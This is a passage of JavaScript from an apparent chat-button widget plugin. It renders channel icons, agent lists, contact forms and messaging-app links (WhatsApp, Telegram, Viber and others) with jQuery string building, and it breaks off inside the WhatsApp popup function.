     * Added On: 10/04/2021
     * Added By: Chirag Thummar
     *
     * */
    function updateVisitorCount(widgetId) {
        var userId = $("#chaty-widget-" + widgetId).data("user");
        var isOldUser = chatySaasCheckCookie("triggeredFor" + userId);
        if (!isOldUser) {
            chatySetCookie("triggeredFor" + userId, widgetId, 2);
            /*$.ajax({
                url: VISITOR_COUNT_API,
                data: {
                    widgetId: widgetId,
                    channels: [],
                    userId: userId
                },
                type: 'post',
                success: function (response) {

                },
                error: function (XMLHttpRequest, textStatus, errorThrown) {
                    monitorErrorLog(XMLHttpRequest, textStatus, errorThrown);
                }
            });*/
        }
    }

    /**
     *
     * Check for Triggers if exists
     * Added On: 10/04/2021
     * Added By: Chirag Thummar
     *
     * */

    function getWidgetSize(widgetSize, customSize) {
        return widgetSize;
    }

    /**
     *
     * To get widget CTA icon by it's key
     * Added On: 09/29/2021
     * Added By: Chirag Thummar
     *
     * */
    function getSvgIcon(iconName, widgetColor, iconColor, widgetId) {
        switch (iconName) {
            case"chat-smile":
                return '<svg version="1.1" xmlns="http://www.w3.org/2000/svg" x="0px" y="0px" viewBox="-496.8 507.1 54 54" xml:space="preserve"><style type="text/css">.chaty-sts1-'+widgetId+'{fill:'+ iconColor +';} .chaty-sts2{fill:none;stroke:#808080;stroke-width:1.5;stroke-linecap:round;stroke-linejoin:round;}</style><g><circle cx="-469.8" cy="534.1" r="27" fill="' + widgetColor + '"/></g><path class="chaty-sts1-'+ widgetId +'" d="M-459.5,523.5H-482c-2.1,0-3.7,1.7-3.7,3.7v13.1c0,2.1,1.7,3.7,3.7,3.7h19.3l5.4,5.4c0.2,0.2,0.4,0.2,0.7,0.2c0.2,0,0.2,0,0.4,0c0.4-0.2,0.6-0.6,0.6-0.9v-21.5C-455.8,525.2-457.5,523.5-459.5,523.5z"/><path class="chaty-sts2" d="M-476.5,537.3c2.5,1.1,8.5,2.1,13-2.7"/><path class="chaty-sts2" d="M-460.8,534.5c-0.1-1.2-0.8-3.4-3.3-2.8"/></svg>';
            case"chat-bubble":
                return '<svg version="1.1" xmlns="http://www.w3.org/2000/svg" x="0px" y="0px" viewBox="-496.9 507.1 54 54" xml:space="preserve"><style type="text/css">.chaty-sts2-'+widgetId+'{fill:'+ iconColor +';}</style><g><circle  cx="-469.9" cy="534.1" r="27" fill="' + widgetColor + '"/></g><path class="chaty-sts2-'+ widgetId +'" d="M-472.6,522.1h5.3c3,0,6,1.2,8.1,3.4c2.1,2.1,3.4,5.1,3.4,8.1c0,6-4.6,11-10.6,11.5v4.4c0,0.4-0.2,0.7-0.5,0.9   c-0.2,0-0.2,0-0.4,0c-0.2,0-0.5-0.2-0.7-0.4l-4.6-5c-3,0-6-1.2-8.1-3.4s-3.4-5.1-3.4-8.1C-484.1,527.2-478.9,522.1-472.6,522.1z   M-462.9,535.3c1.1,0,1.8-0.7,1.8-1.8c0-1.1-0.7-1.8-1.8-1.8c-1.1,0-1.8,0.7-1.8,1.8C-464.6,534.6-463.9,535.3-462.9,535.3z   M-469.9,535.3c1.1,0,1.8-0.7,1.8-1.8c0-1.1-0.7-1.8-1.8-1.8c-1.1,0-1.8,0.7-1.8,1.8C-471.7,534.6-471,535.3-469.9,535.3z   M-477,535.3c1.1,0,1.8-0.7,1.8-1.8c0-1.1-0.7-1.8-1.8-1.8c-1.1,0-1.8,0.7-1.8,1.8C-478.8,534.6-478.1,535.3-477,535.3z"/></svg>';
            case"chat-db":
                return '<svg version="1.1" xmlns="http://www.w3.org/2000/svg" x="0px" y="0px" viewBox="-496 507.1 54 54" xml:space="preserve"><style type="text/css">.chaty-sts3-'+widgetId+'{fill:'+ iconColor +';}</style><g><circle  cx="-469" cy="534.1" r="27" fill="' + widgetColor + '"/></g><path class="chaty-sts3-'+ widgetId +'" d="M-464.6,527.7h-15.6c-1.9,0-3.5,1.6-3.5,3.5v10.4c0,1.9,1.6,3.5,3.5,3.5h12.6l5,5c0.2,0.2,0.3,0.2,0.7,0.2c0.2,0,0.2,0,0.3,0c0.3-0.2,0.5-0.5,0.5-0.9v-18.2C-461.1,529.3-462.7,527.7-464.6,527.7z"/><path class="chaty-sts3-'+ widgetId +'" d="M-459.4,522.5H-475c-1.9,0-3.5,1.6-3.5,3.5h13.9c2.9,0,5.2,2.3,5.2,5.2v11.6l1.9,1.9c0.2,0.2,0.3,0.2,0.7,0.2c0.2,0,0.2,0,0.3,0c0.3-0.2,0.5-0.5,0.5-0.9v-18C-455.9,524.1-457.5,522.5-459.4,522.5z"/></svg>';
            default:
                return '<svg version="1.1" xmlns="http://www.w3.org/2000/svg" x="0px" y="0px" viewBox="-496 507.7 54 54" xml:space="preserve"><style type="text/css">.chaty-sts4-'+widgetId+'{fill: '+ iconColor +';}.chaty-st0{fill: #808080;}</style><g><circle cx="-469" cy="534.7" r="27" fill="' + widgetColor + '"/></g><path class="chaty-sts4-'+  widgetId +'" d="M-459.9,523.7h-20.3c-1.9,0-3.4,1.5-3.4,3.4v15.3c0,1.9,1.5,3.4,3.4,3.4h11.4l5.9,4.9c0.2,0.2,0.3,0.2,0.5,0.2 h0.3c0.3-0.2,0.5-0.5,0.5-0.8v-4.2h1.7c1.9,0,3.4-1.5,3.4-3.4v-15.3C-456.5,525.2-458,523.7-459.9,523.7z"/><path class="chaty-st0" d="M-477.7,530.5h11.9c0.5,0,0.8,0.4,0.8,0.8l0,0c0,0.5-0.4,0.8-0.8,0.8h-11.9c-0.5,0-0.8-0.4-0.8-0.8l0,0C-478.6,530.8-478.2,530.5-477.7,530.5z"/><path class="chaty-st0" d="M-477.7,533.5h7.9c0.5,0,0.8,0.4,0.8,0.8l0,0c0,0.5-0.4,0.8-0.8,0.8h-7.9c-0.5,0-0.8-0.4-0.8-0.8l0,0C-478.6,533.9-478.2,533.5-477.7,533.5z"/></svg>'
        }
    }

    /**
     *
     * To get channel settings
     * Added On: 10/01/2021
     * Added By: Chirag Thummar
     *
     * */

    function getChannelSetting(channel, widgetId, toolTipPosition) {
        var extraClass = "";
        if (isTrue(channel.is_agent)) {
            if (channel.agent_data.length) {
                var activeAgents = 0;
                var activeAgent = [];
                $.each(channel.agent_data, function (key, agent) {
                    if (agent.value != "") {
                        activeAgents++;
                        activeAgent = agent;
                    }
                });
                if (activeAgents > 0) {
                    var channelIcon, channelLink;
                    var widgetIndex = getWidgetIndex(widgetId);
                    if (widgetIndex == null) {
                        widgetIndex = -1;
                    }
                    createAgentList(channel, widgetId);
                    channelIcon = getChannelIcon(channel, widgetId);
                    channelLink = getChannelURL(channel, channelIcon, toolTipPosition, widgetId);

                    if ((channel.channel_type != "Instagram" && channel.channel_type != "Instagram_DM") || (channel.icon_color != "#ffffff" && channel.icon_color != "#fff")) {
                        customExtraCSS += ".chaty-agent-" + widgetId + "-" + channel.channel + " .color-element {fill: " + channel.icon_color + "; color: " + channel.icon_color + ";}";
                    }
                    customExtraCSS += ".chaty-agent-" + widgetId + "-" + channel.channel + " .chaty-custom-icon { background-color: " + channel.icon_color + ";}";
                    customExtraCSS += ".chaty-agent-" + widgetId + "-" + channel.channel + " .chaty-svg-img { background-color: " + channel.icon_color + ";}";
                    return "<div data-form='chaty-form-" + widgetId + "-" + channel.channel_type + "' class='chaty-channel chaty-agent-button chaty-agent-" + widgetId + "-" + channel.channel + " " + channel.channel + "-channel" + extraClass + "' id='" + channel.channel + "-" + widgetId + "-channel' data-id='" + channel.channel_type + "-" + widgetId + "' data-widget='" + widgetId + "' data-channel='" + channel.channel + "'>" + channelLink + "</div>";

                }
            }
        } else {
            if (isValueEmpty(channel.channel_type)) {
                channel.channel_type = channel.channel;
            }
            var channelIcon = getChannelIcon(channel, widgetId);
            var channelLink = getChannelURL(channel, channelIcon, toolTipPosition, widgetId);
            if (channel.channel_type == "Contact_Us") {
                extraClass += " has-chaty-box chaty-contact-form";
            } else if (channel.channel_type == "Whatsapp") {
                if (isTrue(channel.is_default_open)) {
                    var clickStatus = checkChatyCookieExpired(widgetId, "c-" + channel.channel_type);
                    if (clickStatus) {
                        extraClass += " chaty-default-open"
                    }
                }
            }
            return "<div class='chaty-channel " + channel.channel + "-channel-link" + extraClass + "' id='" + channel.channel + "-" + widgetId + "-channel' data-id='" + channel.channel_type + "-" + widgetId + "' data-widget='" + widgetId + "' data-channel='" + channel.channel + "'>" + channelLink + "</div>";
        }
    }


    function createAgentList(channel, widgetId) {
        var formHtml = "";
        var widgetIndex = getWidgetIndex(widgetId);
        if (widgetIndex == null) {
            widgetIndex = -1;
        }
        formHtml += "<div style='display:none;' class='chaty-outer-forms chaty-agent-data chaty-agent-data-" + widgetId + " chaty-form-" + widgetId + "' data-channel='" + channel.channel_type + "' id='chaty-form-" + widgetId + "-" + channel.channel_type + "' data-widget='" + widgetId + "' data-index='" + widgetIndex + "'>";
        formHtml += "<div class='chaty-form'>";
        formHtml += "<div class='chaty-form-body'>";
        formHtml += "<div role='button' class='chaty-close-agent-list'><svg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 330 330'><path d='M325.607 79.393c-5.857-5.857-15.355-5.858-21.213.001l-139.39 139.393L25.607 79.393c-5.857-5.857-15.355-5.858-21.213.001s-5.858 15.355 0 21.213l150.004 150a15 15 0 0 0 21.212-.001l149.996-150c5.859-5.857 5.859-15.355.001-21.213z'/></svg></div>";
        formHtml += "<div class='chaty-agent-header agent-info-" + widgetId + "-" + channel.channel + "'>";
        if (!isEmpty(channel.header_text)) {
            formHtml += "<div class='agent-main-header'>" + channel.header_text + "</div>";
        }
        if (!isEmpty(channel.header_sub_text)) {
            formHtml += "<div class='agent-sub-header'>" + channel.header_sub_text + "</div>";
        }
        formHtml += "</div>";
        formHtml += "<div class='chaty-agent-body agents-body-" + widgetId + " agent-body-" + widgetId + "-" + channel.channel + "'>";
        $.each(channel.agent_data, function (key, agent) {
            if (agent.value != "") {
                var agentIcon = agent.svg_icon;
                if (!isEmpty(agent.agent_image)) {
                    agentIcon = "<img class='chaty-agent-img' src='" + agent.agent_image + "' alt='" + agent.agent_title + "' />"
                }
                var agentLink = getAgentURL(agent, channel, widgetId, key, agentIcon, agent.agent_title);
                formHtml += "<div class='chaty-agent agent-info-" + widgetId + "-" + channel.channel + " agent-info-" + key + "'>" + agentLink + "</div>";
            }
            customExtraCSS += ".agent-info-" + widgetId + "-" + channel.channel + ".agent-info-" + key + " .chaty-agent-icon img { background-color: " + agent.agent_bg_color + "; } ";
            if ((channel.channel_type != "Instagram" && channel.channel_type != "Instagram_DM") || (agent.agent_bg_color != "#ffffff" && agent.agent_bg_color != "#fff")) {
                customExtraCSS += ".agent-info-" + widgetId + "-" + channel.channel + ".agent-info-" + key + " .chaty-agent-icon .color-element { fill: " + agent.agent_bg_color + "; } ";
            }
            customExtraCSS += ".agent-info-" + widgetId + "-" + channel.channel + ".agent-info-" + key + " .chaty-custom-icon { background-color: " + agent.agent_bg_color + "; } ";
        });
        formHtml += "</div>";
        formHtml += "</div>";
        formHtml += "</div>";
        formHtml += "</div>";
        customExtraCSS += ".chaty-agent-header.agent-info-" + widgetId + "-" + channel.channel + " { background-color: " + channel.header_bg_color + "; color: " + channel.header_text_color + " } ";
        customExtraCSS += ".agent-info-" + widgetId + "-" + channel.channel + " .chaty-close-agent-list svg { fill: " + channel.header_text_color + " } ";
        $("body").append(formHtml);
    }

    function getAgentChannelURL(channel, agent, widgetId, channelIcon, toolTipPosition) {
        var agentURL = agent.value;
        var agentTarget = "_blank";
        if (channel.channel_type == "Whatsapp") {
            var whatsAppNumber = getWhatsAppNumber(agent.value);
            if (isChatyInMobile) {
                agentTarget = "";
                agentURL = "https://wa.me/" + whatsAppNumber;
            } else {
                agentTarget = "_blank";
                agentURL = "https://web.whatsapp.com/send?phone=" + whatsAppNumber;
            }
        } else if (channel.channel_type == "WeChat") {
            agentTarget = "";
            agentURL = "javascript:;";
        } else if (channel.channel_type == "Email") {
            agentTarget = "";
            agentURL = "mailto:" + agent.value;
        } else if (channel.channel_type == "Facebook_Messenger") {
            if (isChatyInMobile) {
                agentTarget = "";
            } else {
                agentTarget = "_blank";
            }
        } else if (channel.channel_type == "SMS") {
            agentTarget = "";
            agentURL = "sms:" + agent.value;
        } else if (channel.channel_type == "Telegram") {
            agentURL = trimChar(agent.value, "@");
            agentURL = "https://telegram.me/" + agentURL;
            agentTarget = "_blank";
        } else if (channel.channel_type == "Twitter") {
            agentURL = "https://twitter.com/" + $.trim(agent.value);
        } else if (channel.channel_type == "Phone") {
            agentTarget = "";
            agentURL = "tel:" + $.trim(agent.value);
        } else if (channel.channel_type == "Skype") {
            agentTarget = "";
            agentURL = "skype:" + $.trim(agent.value) + "?chat";
        } else if (channel.channel_type == "Snapchat") {
            agentURL = "https://www.snapchat.com/add/" + $.trim(agent.value);
        } else if (channel.channel_type == "Vkontakte") {
            agentURL = "https://vk.me/" + $.trim(agent.value);
        } else if (channel.channel_type == "Linkedin") {
            if (agent.link_type == "personal") {
                agentURL = "https://www.linkedin.com/in/" + $.trim(agent.value);
            } else {
                agentURL = "https://www.linkedin.com/company/" + $.trim(agent.value);
            }
        } else if (channel.channel_type == "Viber") {
            if(agent.viber_url != "") {
                agentURL = "viber://pa?chatURI=" + agent.value;
            } else {
                agentURL = trimChar(agent.value, "+");
                if (!isNaN(agentURL)) {
                    agentURL = agentURL.replace("+", "");
                    if (navigator.userAgent.match(/(iPod|iPhone|iPad)/)) {
                        agentURL = "+" + agentURL;
                    }
                    agentURL = "viber://chat?number=" + agentURL;
                }
            }
            agentTarget = "";
        } else if (channel.channel_type == "TikTok") {
            agentURL = trimChar($.trim(agent.value), "@");
            agentURL = "https://www.tiktok.com/@" + agentURL;
            agentTarget = "";
        }
        return "<a href='" + agentURL + "' target='" + agentTarget + "' class='chaty-tooltip pos-" + toolTipPosition + "' data-form='chaty-form-" + widgetId + "-" + channel.channel_type + "' data-hover='" + channel.hover_text + "'>" + channelIcon + "</a>";
    }

    function getAgentURL(agent, channel, widgetId, key, agentIcon, agentTitle) {
        var agentURL = agent.value;
        var agentTarget = "_blank";
        if (channel.channel_type == "Whatsapp") {
            var whatsAppNumber = getWhatsAppNumber(agent.value);

            var preSetMessage = "";
            if (!isEmpty(agent.pre_set_message)) {
                preSetMessage = decodeURI(agent.pre_set_message);
                var pageTitle = $("title").text();
                if (!isEmpty(pageTitle)) {
                    preSetMessage = preSetMessage.replace(/{title}/g, pageTitle);
                } else {
                    preSetMessage = preSetMessage.replace(/{title}/g, '');
                }
                preSetMessage = preSetMessage.replace(/{url}/g, window.location);
                preSetMessage = encodeURIComponent(preSetMessage);
            }
            if (isChatyInMobile) {
                agentTarget = "";
                agentURL = "https://wa.me/" + whatsAppNumber + "?text=" + preSetMessage;
            } else {
                agentTarget = "_blank";
                if (isTrue(agent.use_whatsapp_web)) {
                    agentURL = "https://web.whatsapp.com/send?phone=" + whatsAppNumber + "&text=" + preSetMessage;
                } else {
                    agentURL = "https://wa.me/" + whatsAppNumber + "?text=" + preSetMessage;
                }
            }
        } else if (channel.channel_type == "WeChat") {
            agentTarget = "";
            agentURL = "javascript:;";
        } else if (channel.channel_type == "Email") {
            agentTarget = "";
            agentURL = "mailto:" + agent.value;
        } else if (channel.channel_type == "Facebook_Messenger") {
            if (isChatyInMobile) {
                agentTarget = "";
            } else {
                agentTarget = "_blank";
            }
        } else if (channel.channel_type == "SMS") {
            agentTarget = "";
            agentURL = "sms:" + agent.value;
        } else if (channel.channel_type == "Telegram") {
            agentURL = trimChar(agent.value, "@");
            agentURL = "https://telegram.me/" + agentURL;
            agentTarget = "_blank";
        } else if (channel.channel_type == "Twitter") {
            agentURL = "https://twitter.com/" + $.trim(agent.value);
        } else if (channel.channel_type == "Instagram") {
            agentURL = "https://www.instagram.com/" + trimChar(agent.value, "@");
        } else if (channel.channel_type == "Instagram_DM") {
            agentURL = "https://ig.me/m/" + trimChar(agent.value, "@");
        } else if (channel.channel_type == "Phone") {
            agentTarget = "";
            agentURL = "tel:" + $.trim(agent.value);
        } else if (channel.channel_type == "Skype") {
            agentTarget = "";
            agentURL = "skype:" + $.trim(agent.value) + "?chat";
        } else if (channel.channel_type == "Snapchat") {
            agentURL = "https://www.snapchat.com/add/" + $.trim(agent.value);
        } else if (channel.channel_type == "Vkontakte") {
            agentURL = "https://vk.me/" + $.trim(agent.value);
        } else if (channel.channel_type == "Linkedin") {
            if (agent.link_type == "personal") {
                agentURL = "https://www.linkedin.com/in/" + $.trim(agent.value);
            } else {
                agentURL = "https://www.linkedin.com/company/" + $.trim(agent.value);
            }
        } else if (channel.channel_type == "Viber") {
            if(agent.viber_url != "") {
                agentURL = "viber://pa?chatURI=" + agent.value;
            } else {
                agentURL = trimChar(agent.value, "+");
                if (!isNaN(agentURL)) {
                    agentURL = agentURL.replace("+", "");
                    if (navigator.userAgent.match(/(iPod|iPhone|iPad)/)) {
                        agentURL = "+" + agentURL;
                    }
                    agentURL = "viber://chat?number=" + agentURL;
                }
            }
            agentTarget = "";
        } else if (channel.channel_type == "TikTok") {
            agentURL = trimChar($.trim(agent.value), "@");
            agentURL = "https://www.tiktok.com/@" + agentURL;
            agentTarget = "";
        }
        return "<a href='" + agentURL + "' target='" + agentTarget + "'><span class='chaty-agent-icon'>" + agentIcon + "</span><span class='chaty-agent-title'>" + agentTitle + "</span></a>";
    }

    function getWhatsAppNumber(phoneNumber) {
        phoneNumber = trimChar(phoneNumber, "+");
        phoneNumber = phoneNumber.replace(/ /g, "");
        phoneNumber = phoneNumber.replace(/-/g, "");
        phoneNumber = phoneNumber.replace(/_/g, "");
        return phoneNumber;
    }


    function trimChar(string, charToRemove) {
        string = $.trim(string);
        while (string.charAt(0) == charToRemove) {
            string = string.substring(1);
        }

        while (string.charAt(string.length - 1) == charToRemove) {
            string = string.substring(0, string.length - 1);
        }

        return string;
    }


    /**
     *
     * To get channel URL
     * Added On: 10/01/2021
     * Added By: Chirag Thummar
     *
     * */
    function getChannelURL(channel, channelIcon, toolTipPosition, widgetId) {
        var extraClass = "";
        if (isTrue(channel.is_agent)) {
            channel.url = "javascript:;";
            channel.target = "";
        } else {
            if (channel.channel_type == "Whatsapp") {
                if (isTrue(channel.has_welcome_message)) {
                    channel.url = "javascript:;";
                    channel.target = "";
                    extraClass += " has-chaty-box chaty-whatsapp-btn-form";
                    startMakingWhatsAppPopup(channel, widgetId);
                } else {
                    var preSetMessage = "";
                    if (!isEmpty(channel.pre_set_message)) {
                        preSetMessage = decodeURI(channel.pre_set_message);
                        var pageTitle = $("title").text();
                        if (!isEmpty(pageTitle)) {
                            preSetMessage = preSetMessage.replace(/{title}/g, pageTitle);
                        } else {
                            preSetMessage = preSetMessage.replace(/{title}/g, '');
                        }
                        preSetMessage = preSetMessage.replace(/{url}/g, window.location);
                        preSetMessage = encodeURIComponent(preSetMessage);
                    }
                    if (isChatyInMobile) {
                        channel.target = "";
                        channel.url = "https://wa.me/" + channel.value + "?text=" + preSetMessage;
                    } else {
                        channel.target = "_blank";
                        if (isTrue(channel.is_use_web_version)) {
                            channel.url = "https://web.whatsapp.com/send?phone=" + channel.value + "&text=" + preSetMessage;
                        } else {
                            channel.url = "https://wa.me/" + channel.value + "?text=" + preSetMessage;
                        }
                    }
                }
            } else if (channel.channel_type == "WeChat") {
                if (!isEmpty(channel.qr_code_image_url)) {
                    startMakingWeChatChannel(channel, widgetId);
                    channel.url = "javascript:;";
                    channel.target = "";
                    extraClass += " has-chaty-box chaty-qr-code-form";
                }
            } else if (channel.channel_type == "Contact_Us") {
                startMakingContactForm(channel, widgetId);
                channel.url = "javascript:;";
                channel.target = "";
                extraClass += " has-chaty-box chaty-contact-us-form";
            } else if (channel.channel_type == "Email") {
                if (!isEmpty(channel.mail_subject)) {
                    var mailSubject = decodeURI(channel.mail_subject);
                    var pageTitle = $("title").text();
                    if (!isEmpty(pageTitle)) {
                        mailSubject = mailSubject.replace(/{title}/g, pageTitle);
                    } else {
                        mailSubject = mailSubject.replace(/{title}/g, '');
                    }
                    mailSubject = mailSubject.replace(/{url}/g, window.location);
                    mailSubject = encodeURIComponent(mailSubject);
                    channel.url += "?subject=" + mailSubject;
                }
            } else if (channel.channel_type == "Viber") {
                if(channel.viber_url != "") {
                    channel.url = "viber://pa?chatURI=" + channel.value;
                } else {
                    channel.value = trimChar(channel.value, "+");
                    if (isChatyInMobile && !isNaN(channel.value)) {
                        // channel.value = channel.value.replace("+", "");
                        if (navigator.userAgent.match(/(iPod|iPhone|iPad)/)) {
                            channel.value = "+" + channel.value;
                        }
                    }
                    channel.url = "viber://chat?number=" + channel.value;
                }
                channel.target = "";
            } else if (channel.channel_type == "Vkontakte") {
                channel.url = "https://vk.me/" + $.trim(channel.value);
            } else if (channel.channel_type == "Waze") {
                channel.url = decodeURI($.trim(channel.value));
            }
        }
        if(channel.channel == "Link" || channel.channel == "Custom_Link" || channel.channel == "Custom_Link_3" || channel.channel == "Custom_Link_4" || channel.channel == "Custom_Link_5") {
            if(!isEmpty(channel.hover_text)) {
                ariaLabel = channel.hover_text;
            } else {
                ariaLabel = channel.channel
            }
        }else {
            ariaLabel = channel.channel;
        }

        var onClickFn = "";
        if (!isEmpty(channel.click_event)) {
            onClickFn = 'onclick="' + channel.click_event + '"';
            channel.target = "";
            channel.url = "javascript:;";
        }
        return "<a href='" + channel.url + "' " + onClickFn + " target='" + channel.target + "' rel='nofollow noopener' aria-label='" + ariaLabel + "' class='chaty-tooltip " + channel.channel_type + "-channel chaty-link chaty-"+(channel.channel_type).toLowerCase()+"-channel pos-" + toolTipPosition + extraClass + "' data-form='chaty-form-" + widgetId + "-" + channel.channel_type + "' data-hover='" + channel.hover_text + "'>" + channelIcon + "</a>";
    }

    function startMakingContactForm(channel, widgetId) {
        var formHtml = "";
        var widgetIndex = getWidgetIndex(widgetId);
        if (widgetIndex == null) {
            widgetIndex = -1;
        }
        formHtml += "<div style='display:none;' class='chaty-outer-forms chaty-contact-form-box chaty-form-" + widgetId + "' data-channel='" + channel.channel_type + "' id='chaty-form-" + widgetId + "-" + channel.channel_type + "' data-widget='" + widgetId + "' data-index='" + widgetIndex + "'>";
        formHtml += "<div class='chaty-form'>";
        formHtml += "<div class='chaty-form-body'>";
        formHtml += "<div role='button' class='close-chaty-form'>" +
            "<div aria-hidden='true' class='chaty-close-button'></div>" +
            "<span class='hide-cht-svg-bg'>"+chaty_settings.lang.hide_whatsapp_form+"</span>" +
            "</div>";
        formHtml += "<form class='chaty-ajax-contact-form' id='chaty-ajax-contact-form-" + widgetIndex + "' method='post' data-channel='" + channel.channel_type + "' data-widget='" + widgetId + "' data-token='" + channel.widget_token + "' data-index='" + channel.widget_index + "' enctype='multipart/form-data'>";
        formHtml += "<div class='chaty-contact-form-body'>";
        formHtml += "<div class='chaty-contact-form-title'>" +
            "<div class='form-title'>" + channel.contact_form_settings.contact_form_title + "</div>" +
            "<div aria-hidden='true' class='chaty-close-button'>" +
            "<span class='hide-cht-svg-bg'>"+chaty_settings.lang.hide_whatsapp_form+"</span>" +
            "<svg width='15' height='9' viewBox='0 0 15 9' fill='none' xmlns='http://www.w3.org/2000/svg'> <path d='M1 1L7.31429 8L14 1' stroke='white' stroke-width='2' stroke-linecap='round' stroke-linejoin='round'></path></svg>" +
            "</div>" +
            "</div>";
        formHtml += "<div class='chaty-contact-inputs'>";

        $.each(channel.contact_fields, function (key, contactField) {
            formHtml += "<div class='chaty-contact-input'>";
            var isRequired = isTrue(contactField.is_required) ? "is-required" : "";
            var required_indicator = "";
            if(isTrue(contactField.is_required)) {
                required_indicator = "<span class='required_indicate'>*</span>"
            }
            if (isTrue(contactField.is_custom)) {
                formHtml += "<label class='chaty-form-label' for='" + contactField.field_dropdown + "-" + key + "'>" + contactField.field_label + " " + required_indicator + "</label>";
                formHtml += "<input type='hidden' name='custom_fields[" + key + "][label_" + contactField.field_dropdown + "]' value='" + contactField.field_label + "'>";
                formHtml += "<input type='hidden' name='custom_fields[" + key + "][slug]' value='" + contactField.field_dropdown + "'>";

                if (contactField.field_dropdown == 'text' || contactField.field_dropdown == 'url' || contactField.field_dropdown == 'date') {
                    formHtml += "<input type='" + contactField.field_dropdown + "' class='chaty-input-field " + isRequired + " field-" + contactField.field_dropdown + "' placeholder='" + contactField.placeholder + "' name='custom_fields[" + key + "][" + contactField.field_dropdown + "]' id='" + contactField.field_dropdown + "-" + key + "' />"
                } else if (contactField.field_dropdown == "file") {
                    formHtml += "<input type='file' class='chaty-input-field " + isRequired + " field-" + contactField.field_dropdown + "' name='custom_fields[" + key + "][" + contactField.field_dropdown + "]' id='" + contactField.field_dropdown + "-" + key + "' accept='.jpg,.jpeg,.png,.gif,.pdf,.doc,.docx,.ppt,.pptx,.pps,.ppsx,.odt,.xls,.xlsx,.mp3,.mp4,.wav,.mpg,.avi,.mov,.wmv,.3gp,.ogv' multiple/>"
                } else if (contactField.field_dropdown == "textarea") {
                    formHtml += "<textarea class='chaty-textarea-field " + isRequired + " field-" + contactField.field_dropdown + "' placeholder='" + contactField.placeholder + "' name='custom_fields[" + key + "][" + contactField.field_dropdown + "]' id='" + contactField.field_dropdown + "-" + key + "' ></textarea>"
                } else if (contactField.field_dropdown == "dropdown") {
                    formHtml += "<select name='custom_fields[" + key + "][" + contactField.field_dropdown + "]' class='chaty-input-field " + isRequired + "'>";
                    if (contactField.dropdown_placeholder) {
                        formHtml += "<option value=''>" + contactField.dropdown_placeholder + "</option>";
                    }
                    $.each(contactField.dropdown_option, function (key, val) {
                        if (val) {
                            formHtml += "<option value='"+val+"'>" + val + "</option>";
                        }
                    });
                    formHtml += "</select>";
                } else if (contactField.field_dropdown == "textblock") {
                    formHtml += contactField.placeholder;
                } else if (contactField.field_dropdown == 'number') {
                    formHtml += "<input type='tel' class='chaty-input-field " + isRequired + " field-" + contactField.field_dropdown + "' placeholder='" + contactField.placeholder + "' name='custom_fields[" + key + "][" + contactField.field_dropdown + "]' id='" + contactField.field_dropdown + "-" + key + "' />"
                }
            } else {
                if (contactField.type == "textarea") {
                    if (!isEmpty(contactField.title)) {
                        formHtml += "<label class='chaty-form-label' for='" + contactField.field + "-" + widgetId + "'>" + contactField.title + " " + required_indicator + "</label>";
                    } else {
                        formHtml += "<label class='sr-only' for='" + contactField.field + "-" + widgetId + "'>" + contactField.field + "</label>";
                    }
                    formHtml += "<textarea type='" + contactField.type + "' class='chaty-textarea-field " + isRequired + " field-" + contactField.field + "' placeholder='" + contactField.placeholder + "' name='" + contactField.field + "' id='" + contactField.field + "-" + widgetId + "' ></textarea>"
                } else {
                    if (!isEmpty(contactField.title)) {
                        formHtml += "<label class='chaty-form-label' for='" + contactField.field + "-" + widgetId + "'>" + contactField.title + " " + required_indicator + "</label>";
                    } else {
                        formHtml += "<label class='sr-only' for='" + contactField.field + "-" + widgetId + "'>" + contactField.field + "</label>";
                    }
                    formHtml += "<input type='" + contactField.type + "' class='chaty-input-field " + isRequired + " field-" + contactField.field + "' placeholder='" + contactField.placeholder + "' name='" + contactField.field + "' id='" + contactField.field + "-" + widgetId + "' />"
                    if (contactField.field == "email") {
                        formHtml += '<p id="email_suggestion' + widgetId + '" class="email_suggestion"></p>';
                    }
                }
            }
            formHtml += "</div>";

        });


        if(isTrue(channel.enable_recaptcha)) {
            if (!isEmpty(channel.v2_site_key)) {
                formHtml += "<div class='chaty-contact-input'>";
                formHtml += "<div class='front-google-captcha' id='front_recaptcha_" + widgetIndex + "'></div>";
                formHtml += "</div>";
            }
            if (!isEmpty(channel.v3_site_key)) {
                formHtml += "<div class='chaty-contact-input'>";
                formHtml += "<div class='front-google-captcha' id='front_recaptcha_" + widgetIndex + "'></div>";
                formHtml += "</div>";
            }
        }
        formHtml += "</div>"; // chaty-contact-inputs
        formHtml += "<div class='chaty-contact-form-button'><button type='submit' id='chaty-submit-button-" + widgetId + "' class='chaty-submit-button'>" + channel.contact_form_settings.button_text + "<span class='chaty-loader'><span class='dashicons dashicons-update'></span></span></button></div>";
        formHtml += "</div>"; // chaty-contact-form-body
        formHtml += "<input type='hidden' name='nonce' value='"+channel.widget_token+"'>";
        formHtml += "<input type='hidden' name='action' value='chaty_front_form_save_data'>";
        formHtml += '<input type="hidden" name="channel" value="'+channel.channel_type+'">';
        formHtml += '<input type="hidden" name="widget" value="'+widgetId+'">';
        formHtml += '<input type="hidden" name="ref_url" value="'+window.location.href+'">';
        formHtml += '<input type="hidden" name="token" value="'+googleV3Token+'">';
        formHtml += '<input type="hidden" name="page_id" value="'+chaty_settings.page_id+'">';
        formHtml += '<input type="hidden" name="page_title" value="'+getPageTitle()+'">';

        var v2_captcha_response = $(".g-recaptcha-response").length ? $(".g-recaptcha-response").val() : "";
        formHtml += '<input type="hidden" name="v2token" value="'+v2_captcha_response+'">';
        if(isTrue(channel.enable_recaptcha)) {
            if (!isEmpty(channel.v2_site_key)) {
                formHtml += "<input type='hidden' id='v2_site_key' class='v2_site_key' value='" + channel.v2_site_key + "'>";
            }
            if (!isEmpty(channel.v3_site_key)) {
                formHtml += "<input type='hidden' id='v3_site_key' class='v3_site_key' value='" + channel.v3_site_key + "'>";
            }
        }
        formHtml += "</form>";
        formHtml += "</div>";
        formHtml += "</div>";
        formHtml += "</div>";
        $("body").append(formHtml);

        // setChatyEditor();

    }

    /**
     *
     * to make WhatsApp popup form
     * Added On: 11/01/2021
     * Added By: Chirag Thummar
     *
     * */
    function startMakingWhatsAppPopup(channel, widgetId) {
        const currentDate = new Date();
        var currentMinute = (currentDate.getMinutes() < 10) ? "0"+currentDate.getMinutes() : currentDate.getMinutes();
        var currentHour = (currentDate.getHours() < 10) ? "0"+currentDate.getHours() : currentDate.getHours();
        const time = currentHour + ":" + currentMinute;
        var formHtml = "";
        var widgetIndex = getWidgetIndex(widgetId);
        if (widgetIndex == null) {
            widgetIndex = -1;
